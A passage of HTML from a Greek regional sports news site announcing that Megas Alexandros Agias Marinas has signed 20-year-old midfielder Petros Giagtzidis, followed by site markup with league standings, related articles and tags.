	Η μεταγραφική ενίσχυση για την ομάδα μας συνεxίζεται καθώς ήρθε σε συμφωνία με τον 20χρονο αμυντικό χαφ Πέτρο Γιαγτζίδη ο οποίος μέχρι πρότινος αγωνιζόταν στην Νίκη Βόλου.</p>
<p>
	Μια ακόμη δυνατή κίνηση ανανέωσης του ρόστερ με ποδοσφαιριστές μικρής ηλικίας με διψά για δουλειά και διακρίσεις.</p>
<p>
	Καλωσορίζουμε τον Πέτρο Γιαγτζίδη στην οικογένεια του ''Μέγα'' και του ευχόμαστε κάθε επιτυχία!</p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/gethniki/tag/%CE%93+%CE%95%CE%98%CE%9D%CE%99%CE%9A%CE%97">Γ ΕΘΝΙΚΗ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/gethniki/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/gethniki/tag/%CE%9C%CE%95%CE%93%CE%91%CE%A3+%CE%91%CE%9B%CE%95%CE%9E%CE%91%CE%9D%CE%94%CE%A1%CE%9F%CE%A3+%CE%91%CE%93+%CE%9C%CE%91%CE%A1%CE%99%CE%9D%CE%91%CE%A3">ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/d33856b8b49ea2af9481c5a4c9c1137e_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas">Ο Ούνο Μιχαηλίδης στο kerkidasport.gr: Από το &quot;θρίλερ&quot; της μεταγραφής, στη χρυσή εποχή της Νάουσας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b81995abedd9fcb57b3429f5e196a36f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias">Αντίστροφη μέτρηση για τη συνάντηση-θεσμό των Παλαιμάχων της Βέροιας</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/6483dbccae19e87679e9b6df6683c0a9_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias">Γ’ Εθνική: Ποιοι θα διευθύνουν τους Κυριακάτικους αγώνες Βέροιας και Αλεξάνδρειας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/dfcbeb5cffc858450b6f9380fd88c710_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo">Οι οργανωμένοι της Βέροιας &quot;εκστρατεύουν&quot; στην Πτολεμαΐδα για το διπλό!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/gethniki/tag/BET" title="2951 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/gethniki/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/gethniki/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/gethniki/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/gethniki/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/gethniki/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/gethniki/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/gethniki/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/gethniki/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="506 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/gethniki/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2013 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/gethniki/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/gethniki/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/gethniki/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/gethniki/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/gethniki/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/gethniki/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/gethniki/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9313 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1845 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/gethniki/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/gethniki/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/gethniki/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/gethniki/tag/Γ ΕΘΝΙΚΗ" title="3378 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/gethniki/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/gethniki/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/gethniki/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/gethniki/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/gethniki/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/gethniki/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/gethniki/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1449 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7682 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/gethniki/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/gethniki/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/gethniki/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/gethniki/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/gethniki/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/gethniki/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/gethniki/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/gethniki/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/gethniki/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/gethniki/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/gethniki/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/gethniki/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/gethniki/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/gethniki/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/gethniki/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/gethniki/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/gethniki/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/gethniki/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22136 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/gethniki/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/gethniki/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/gethniki/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/gethniki/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/gethniki/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/gethniki/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/gethniki/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/gethniki/tag/ΣΤΟΙΧΗΜΑ" title="68 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/gethniki/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/gethniki/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/podosfairo/gethniki/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1169 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/gethniki/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/podosfairo/gethniki/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/gethniki/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/gethniki/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/gethniki/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li><a href="/podosfairo/gethniki" >Γ' Εθνική</a></li> <li class="separator">/</li> <li>Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
